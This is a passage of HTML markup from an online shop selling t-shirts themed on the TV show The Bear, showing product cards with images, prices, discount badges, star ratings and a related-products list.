                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/204/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-1-small.jpg?w=250&amp;h=250"
                alt="The Original Beef of Chicagoland - The Bear Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-original-beef-of-chicagoland-the-bear-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">The Original Beef of Chicagoland - The Bear Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="70">
    <a href="https://thebearmerch.shop/product/the-bear-let-it-rip-note-hulu-fx-tv-show-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/202/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="The bear let it rip note Hulu fx tv show  Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-bear-let-it-rip-note-hulu-fx-tv-show-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">The bear let it rip note Hulu fx tv show  Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://thebearmerch.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="27">
    <a href="https://thebearmerch.shop/product/the-bear-let-it-rip-trending-tv-show-design-essential-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/73/conversions/ssrcoslim_fit_t_shirtmensfafafaca443f4786frontsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="The Bear- Let It Rip trending tv show design  Essential T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-bear-let-it-rip-trending-tv-show-design-essential-t-shirt-rb2709" class="capitalize hover:underline leading-3">The Bear- Let It Rip trending tv show design  Essential T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="59">
    <a href="https://thebearmerch.shop/product/original-berf-the-bear-classic-t-shirt-rb2709-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/172/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u2-1-small.jpg?w=250&amp;h=250"
                alt="Original Berf The Bear Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/original-berf-the-bear-classic-t-shirt-rb2709-2" class="capitalize hover:underline leading-3">Original Berf The Bear Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
